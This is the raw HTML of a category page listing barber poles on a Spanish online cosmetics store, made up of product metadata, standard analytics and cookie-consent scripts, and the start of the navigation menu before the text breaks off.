

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/786-polo-barber
body_size: 52849
content:
<!doctype html>
<html lang="es-ES"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>POLO BARBER</title>
  
      
    <script id='lgcookieslaw_script_gtm'>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'granted',
            'security_storage': 'granted'
        });
    </script>

  
  <meta name="description" content="POLO BARBER">
  <meta name="keywords" content="">

  
      <link rel="canonical" href="https://www.klerrcosmetics.es/786-polo-barber">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Klerr cosmetics",
    "url" : "https://www.klerrcosmetics.es/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.klerrcosmetics.es/img/logo-1682343954.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.klerrcosmetics.es/",
      "name": "Klerr cosmetics"
    },
    "name": "POLO BARBER",
    "url":  "https://www.klerrcosmetics.es/786-polo-barber"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.klerrcosmetics.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "ELECTRICOS",
            "item": "https://www.klerrcosmetics.es/449-electricos"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "POLO BARBER",
            "item": "https://www.klerrcosmetics.es/786-polo-barber"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "POLO BARBER NEGRO",
        "url": "https://www.klerrcosmetics.es/electricos/18216-polo-barber-negro.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "POL BARBER BARINE",
        "url": "https://www.klerrcosmetics.es/electricos/29155-pol-barber-barine.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "BARBER POLE DORADO",
        "url": "https://www.klerrcosmetics.es/electricos/40339-barber-pole-dorado.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "BARBER POLE NEGRO CON LUZ",
        "url": "https://www.klerrcosmetics.es/electricos/40338-barber-pole-negro-con-luz.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "BARBER POLE CON LUZ LEDS",
        "url": "https://www.klerrcosmetics.es/electricos/40337-barber-pole-con-luz-leds.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "BARBER POLE LITTLE (65X22X15.5)",
        "url": "https://www.klerrcosmetics.es/electricos/40336-barber-pole-little-65x22x155.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "BARBER POLE BIG (72X31X23)",
        "url": "https://www.klerrcosmetics.es/electricos/40335-barber-pole-big-72x31x23.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "BARBER POLE LYS",
        "url": "https://www.klerrcosmetics.es/electricos/33629-barber-pole-lys.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "BIFULL BARBER POLE",
        "url": "https://www.klerrcosmetics.es/electricos/33625-bifull-barber-pole.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "BIFULL BARBER POLE PARIS LED",
        "url": "https://www.klerrcosmetics.es/electricos/33292-bifull-barber-pole-paris-led.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "BIFULL BARBER POLE LYS 72 LED",
        "url": "https://www.klerrcosmetics.es/electricos/33288-bifull-barber-pole-lys-72-led.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "BIFULL BARBER POLE GLOBE LED",
        "url": "https://www.klerrcosmetics.es/electricos/33287-bifull-barber-pole-globe-led.html"
      }        ]
  }
</script>

  
  
    
                
                            
        <link rel="next" href="https://www.klerrcosmetics.es/786-polo-barber?page=2">  

  
    <meta property="og:title" content="POLO BARBER" />
    <meta property="og:description" content="POLO BARBER" />
    <meta property="og:url" content="https://www.klerrcosmetics.es/786-polo-barber" />
    <meta property="og:site_name" content="Klerr cosmetics" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">


  

    <link rel="stylesheet" href="https://www.klerrcosmetics.es/themes/klerrcosmetics/assets/cache/theme-44315071.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_PORTO_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var af_ajax_path = "https:\/\/www.klerrcosmetics.es\/module\/amazzingfilter\/ajax?ajax=1";
        var af_classes = {"load_font":1,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","js-product-miniature":"js-product-miniature","pagination":"pagination"};
        var af_ids = {"main":"main"};
        var af_product_count_text = "";
        var af_product_list_class = "af-product-list";
        var ajaxsearch = "1";
        var appagebuilderToken = "0be87fd425e614895a8dc4b6a0a58e41";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var current_controller = "category";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var etsSeoFo = {"currentController":"category","isModuleController":false,"listCtlOverridden":["product","category","cms","cms_category","manufacturer","supplier"],"isDebug":false,"conf":{"removeId":false,"removeAttrAlias":false,"removeAttrIdAlias":false},"meta":{"title":"POLO BARBER","description":"POLO BARBER","isForce":"","img_alt":"","canonical":"https:\/\/www.klerrcosmetics.es\/786-polo-barber","dataSeo":false,"params":[]}};
        var height_cart_item = "100";
        var isLogged = false;
        var is_17 = 1;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.klerrcosmetics.es\/module\/leoproductsearch\/productsearch";
        var leo_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_static_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_token = "497fe5892815d36ec2542cb6d6fa4e26";
        var lf_is_gen_rtl = false;
        var load_more = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = true;
        var lql_ajax_url = "https:\/\/www.klerrcosmetics.es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.klerrcosmetics.es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var page_link_rewrite_text = "page";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.klerrcosmetics.es\/786-polo-barber","meta":{"title":"POLO BARBER","description":"POLO BARBER","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-786":true,"category-POLO BARBER":true,"category-id-parent-449":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Klerr cosmetics","logo":"https:\/\/www.klerrcosmetics.es\/img\/logo-1682343954.jpg","stores_icon":"https:\/\/www.klerrcosmetics.es\/img\/logo_stores.png","favicon":"https:\/\/www.klerrcosmetics.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.klerrcosmetics.es\/","current_url":"https:\/\/www.klerrcosmetics.es\/786-polo-barber","shop_domain_url":"https:\/\/www.klerrcosmetics.es","img_ps_url":"https:\/\/www.klerrcosmetics.es\/img\/","img_cat_url":"https:\/\/www.klerrcosmetics.es\/img\/c\/","img_lang_url":"https:\/\/www.klerrcosmetics.es\/img\/l\/","img_prod_url":"https:\/\/www.klerrcosmetics.es\/img\/p\/","img_manu_url":"https:\/\/www.klerrcosmetics.es\/img\/m\/","img_sup_url":"https:\/\/www.klerrcosmetics.es\/img\/su\/","img_ship_url":"https:\/\/www.klerrcosmetics.es\/img\/s\/","img_store_url":"https:\/\/www.klerrcosmetics.es\/img\/st\/","img_col_url":"https:\/\/www.klerrcosmetics.es\/img\/co\/","img_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/img\/","css_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/css\/","js_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/js\/","pic_url":"https:\/\/www.klerrcosmetics.es\/upload\/","pages":{"address":"https:\/\/www.klerrcosmetics.es\/direccion","addresses":"https:\/\/www.klerrcosmetics.es\/direcciones","authentication":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion","cart":"https:\/\/www.klerrcosmetics.es\/carrito","category":"https:\/\/www.klerrcosmetics.es\/index.php?controller=category","cms":"https:\/\/www.klerrcosmetics.es\/index.php?controller=cms","contact":"https:\/\/www.klerrcosmetics.es\/contactenos","discount":"https:\/\/www.klerrcosmetics.es\/descuento","guest_tracking":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido-invitado","history":"https:\/\/www.klerrcosmetics.es\/historial-compra","identity":"https:\/\/www.klerrcosmetics.es\/datos-personales","index":"https:\/\/www.klerrcosmetics.es\/","my_account":"https:\/\/www.klerrcosmetics.es\/mi-cuenta","order_confirmation":"https:\/\/www.klerrcosmetics.es\/confirmacion-pedido","order_detail":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido","order":"https:\/\/www.klerrcosmetics.es\/pedido","order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-return","order_slip":"https:\/\/www.klerrcosmetics.es\/facturas-abono","pagenotfound":"https:\/\/www.klerrcosmetics.es\/pagina-no-encontrada","password":"https:\/\/www.klerrcosmetics.es\/recuperar-password","pdf_invoice":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.klerrcosmetics.es\/productos-rebajados","product":"https:\/\/www.klerrcosmetics.es\/index.php?controller=product","search":"https:\/\/www.klerrcosmetics.es\/busqueda","sitemap":"https:\/\/www.klerrcosmetics.es\/mapa-web","stores":"https:\/\/www.klerrcosmetics.es\/tiendas","supplier":"https:\/\/www.klerrcosmetics.es\/proveedor","register":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.klerrcosmetics.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/klerrcosmetics\/assets\/","actions":{"logout":"https:\/\/www.klerrcosmetics.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"cart_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-cart_default.jpg","width":157,"height":157},"medium_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"home_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-home_default.jpg","width":620,"height":620},"large_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"medium":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"large":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.klerrcosmetics.es\/"},{"title":"ELECTRICOS","url":"https:\/\/www.klerrcosmetics.es\/449-electricos"},{"title":"POLO BARBER","url":"https:\/\/www.klerrcosmetics.es\/786-polo-barber"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769901602,"static_token":"0be87fd425e614895a8dc4b6a0a58e41","token":"497fe5892815d36ec2542cb6d6fa4e26","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.klerrcosmetics.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.klerrcosmetics.es\/module\/ps_emailsubscription\/subscription";
        var show_load_more_btn = true;
        var show_popup = 1;
        var text_no_product = "No hay productos";
        var text_results_count = "resultados";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "300";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
<script type="text/javascript">
    var lgcookieslaw_consent_mode = 1;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.klerrcosmetics.es/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "335ae5250e0e31c48bba0ec30d7f0d59";
    var lgcookieslaw_reload = 1;
    var lgcookieslaw_block_navigation = 1;
    var lgcookieslaw_banner_position = 3;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 620,
		homeheight: 620,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.klerrcosmetics.es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-2ZFGCV0HSJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-2ZFGCV0HSJ',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>

<style type="text/css">@media(max-width:1023px){#amazzing_filter{position:fixed;opacity:0;}}</style>          <meta property="og:url" data-module="ets_seo" content="https://www.klerrcosmetics.es/786-polo-barber" />
      <meta property="og:title" data-module="ets_seo" content="POLO BARBER" />
      <meta property="og:description" data-module="ets_seo" content="POLO BARBER" />
      <meta property="og:image" data-module="ets_seo" content="" />
      <meta property="og:type" data-module="ets_seo" content="article" />
                      <meta name="twitter:title" data-module="ets_seo" content="POLO BARBER">
      <meta name="twitter:description" data-module="ets_seo" content="POLO BARBER">
      <meta name="twitter:image" data-module="ets_seo" content="">
      <meta name="twitter:card" data-module="ets_seo" content="summary_large_image">
                                                            
  <script type='application/ld+json' class='ets-seo-schema-graph--main'>
    {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.klerrcosmetics.es/#website","url":"https://www.klerrcosmetics.es/","name":"Klerr cosmetics","potentialAction":{"@type":"SearchAction","target":"https://www.klerrcosmetics.es/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.klerrcosmetics.es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.klerrcosmetics.es/","url":"https://www.klerrcosmetics.es/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"POLO BARBER","@id":"https://www.klerrcosmetics.es/786-polo-barber","url":"https://www.klerrcosmetics.es/786-polo-barber"}}]}]}
</script>
  
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDZKN2CG');</script>
<!-- End Google Tag Manager -->

    






<meta name="google-site-verification" content="K_FnrhDFSnw2jmX9rgc97SqFRdui-eVf8Cl2mHqb5gU" />    
  </head>

  <body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-786 category-polo-barber category-id-parent-449 category-depth-level-3 fullwidth">

    
      <!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDZKN2CG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    

    <main id="page">
      
              
      <header id="header">
		  
			
  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_5048564112632034"        class="row ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #fff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block top_box text-center ApHtml">
	                    <div class="block_content"><h6>ENVÍO GRATUITO A PARTIR DE 100€</h6></div>
    	</div>
    </div>            </div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #FAFAFA no-repeat"
                        >

<div class="container">
    <div        class="row box-toph2 box-h4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.klerrcosmetics.es/">        <img class="img-fluid" src="https://www.klerrcosmetics.es/img/logo-1682343954.jpg" alt="Klerr cosmetics">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive">
	<p class="title_block">Buscar aquí</p>
		<form method="get" action="https://www.klerrcosmetics.es/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Sugerencias" data-search-for="Búsqueda para" data-in-category="en categorías" data-products-for="Productos para" data-label-products="Productos" data-view-all="Ver todos">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No se encontraron productos">
                <input type="hidden" name="leoproductsearch_static_token" value="0be87fd425e614895a8dc4b6a0a58e41"/>
		    			<div class="block_content clearfix leoproductsearch-content">
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//www.klerrcosmetics.es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="block">
          Mi carrito 
        </span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Mi cuenta">
    <i class="icon-user"></i>
    <span class="block">
      Mi cuenta
    </span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Acceda a su cuenta de cliente"
          rel="nofollow"
        >
          <i class="icon-login"></i>
          <span>Iniciar sesión</span>
        </a>
      </li>
      <li>
        <a
          class="register"
          href="https://www.klerrcosmetics.es/iniciar-sesion?create_account=1"
          title="Registro"
          rel="nofollow"
        >
          <i class="icon-user-follow"></i>
          <span>Registro</span>
        </a>
      </li>

      
        <li>
      <a
        class="checkout"
        href="//www.klerrcosmetics.es/carrito?action=show"
        title="Finalizar compra"
        rel="nofollow"
      >
        <i class="icon-share"></i>
        <span>Ver carrito</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #423E3B repeat; background-size: cover"
                        >

<div class="container">
    <div        class="row box-menuh4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-4 col-sp-4 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/56-barberia" target="_self">

                    
                    <span class="menu-title">Barbería</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510300861">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/56-barberia" title="BARBERIA" class="img">
                            BARBERIA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/127-cuchillas" title="CUCHILLAS" class="img">
                                CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/209-papel-cuello" title="PAPEL CUELLO" class="img">
                                PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/267-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1385-kit-grasa" title="KIT GRASA" class="img">
                                KIT GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1426-tonico-locion" title="TONICO-LOCION" class="img">
                                TONICO-LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/6503-aceite-de-barba" title="ACEITE DE BARBA" class="img">
                                ACEITE DE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2293-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2308-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/758-talco" title="TALCO" class="img">
                                TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1387-gel-grasa" title="GEL GRASA" class="img">
                                GEL GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1389-kit-caida" title="KIT CAIDA" class="img">
                                KIT CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1390-gel-caspa" title="GEL CASPA" class="img">
                                GEL CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1392-kit-caspa" title="KIT CASPA" class="img">
